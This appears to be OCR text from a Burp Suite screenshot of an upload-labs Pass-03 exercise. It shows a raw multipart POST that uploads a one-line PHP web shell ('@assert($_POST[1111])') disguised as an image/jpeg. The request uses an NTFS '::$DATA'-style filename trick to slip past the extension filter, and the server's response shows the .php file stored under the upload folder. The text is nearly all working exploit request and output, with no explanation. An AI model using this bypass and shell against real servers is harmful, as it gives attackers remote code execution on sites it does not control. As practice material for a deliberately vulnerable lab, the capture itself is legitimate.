 Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-03/index.php HTTP/1.1
Host: 192.168.10.20:8070
Content-Length: 332
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.20:8070
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHE9iouOewZ0C1SGc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Referer:
http://192.168.10.20:8070/upload-labs-master/Pass-03/ind
ex.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryHE9iouOewZ0C1SGc
Content-Disposition: form-data; name="upload_file";
filename="4.php::$D::$DATAATA"
Content-Type: image/jpeg
<?php
@assert($_POST[1111]);
?>
Response
Raw Headers Hex HTML Render
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/202307142206163342.php::$data"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"